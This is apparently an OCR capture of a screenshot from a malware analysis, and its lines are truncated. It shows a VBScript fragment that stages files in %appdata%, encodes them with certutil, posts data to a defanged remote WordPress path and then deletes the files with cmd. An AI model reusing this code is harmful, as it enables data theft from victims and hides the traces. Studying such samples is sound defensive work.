
.setRequestHeader "Content-Type", "multipar
.send postData
end with
Roller("cmd /c del "&dst&";del "&src)
End Sub
dim uri, dir, src, dst
uri = "http://xeoskin.co[.]kr/wp/wp-includes/SimplePie/
dir = ws.ExpandEnvironmentStrings("%appdata%") & "\
If oFile.FolderExists(dir) = false Then
oFile.CreateFolder(dir)
End If
src= dir & "\sr011.xml"
dst= dir & "\conv.xml"
If oFile.FileExists (src) Then
Roller("certutil -f -encode " & src & " " & dst)